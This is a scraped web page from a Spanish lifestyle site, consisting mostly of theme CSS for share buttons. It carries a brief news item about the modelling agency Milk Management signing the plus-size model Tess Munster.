                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tess+Munster%2C+la+supermodelo+de+120+kilos&url=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg&description=Tess+Munster%2C+la+supermodelo+de+120+kilos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tess+Munster%2C+la+supermodelo+de+120+kilos %0A%0A https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?fit=200%2C200&ssl=1" data-caption=""><img width="200" height="200" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?resize=200%2C200&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?w=200&ssl=1 200w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/01/tess-munster-supermodelo-120-kilos.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="tess-munster-supermodelo-120-kilos"/></a></div>
            <!-- content --><p>La prestigiosa agencia de modelaje <strong>Milk Management</strong>, considerada una de las más importantes del mundo, acaba de fichar a la primera <strong>supermodelo</strong> <strong>de</strong> <strong>talla 54</strong>. Se trata de la estadounidense <strong>Tess Munster </strong>que, con sus 29 años y <strong>120 kilos de peso</strong>, es una fuerte activista en pro de las mujeres de <strong>tallas grandes</strong>.</p>
<p>&nbsp;</p>
<p>Su actividad en las redes sociales, con campañas como <strong>#EffYourBeautyStandards</strong>, ha sido una de las razones de su fichaje. «Me decidí a contratarla tras ver el seguimiento que tenía en Internet y cómo transmite desde allí mensajes positivos a mucha gente. Es la voz de muchas personas que permanecen en silencio», ha asegurado la manager de Milk, <strong>Anna Shillinglaw</strong>.</p><div class="hombr-1815f29f2c7da9abd69a95c522a251f9" id="hombr-1815f29f2c7da9abd69a95c522a251f9"></div>
<p>&nbsp;</p>
<p>«Comprendo que no todo el mundo entienda lo que soy. Pero para mí es un concepto muy simple. Se trata de amar tu cuerpo más allá de su tamaño y de perseguir tus sueños», explica Tess Munster. Estos ideales, unidos a su preciosa cara y su estética <em>pin-up</em>, la alzan como la nueva promesa de la <a title="Lo más top de Milano Moda Uomo" href="http://www.hombremoderno.es/moda/mas-top-milano-moda-uomo-a08/" target="_blank">moda</a> XXL.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6935ab1c83eb4">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6935ab1c83eb4',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-f881367955b021bc0e6b6c51ea04bd20" id="hombr-f881367955b021bc0e6b6c51ea04bd20"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tess+Munster%2C+la+supermodelo+de+120+kilos&url=https%3A%2F%2Fwww.hombremoderno.es%2Ftess-munster-supermodelo-120-kilos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
